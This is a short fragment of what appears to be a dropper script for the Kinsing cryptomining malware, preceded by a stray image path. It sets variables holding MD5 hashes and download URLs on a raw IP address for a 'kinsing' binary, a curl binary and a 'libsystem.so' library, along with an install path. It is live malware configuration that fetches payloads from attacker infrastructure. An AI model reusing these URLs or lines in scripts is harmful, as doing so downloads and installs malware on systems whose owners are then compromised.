 BIN_MD5="648effa354b3cbaad87b45f48d59c616"
BIN_DOWNLOAD_URL="http://80.71.158.44/kinsing"
BIN_DOWNLOAD_URL2="http://80.71.158.44/kinsing"
CURL_DOWNLOAD_URL="http://80.71.158.44/curl-amd64"

SO_FULL_PATH="$BIN_PATH/$SO_NAME"
SO_DOWNLOAD_URL="http://80.71.158.44/libsystem.so"
SO_DOWNLOAD_URL2="http://80.71.158.44/libsystem.so"
SO_MD5="ccef46c7edf9131ccffc47bd69eb743b"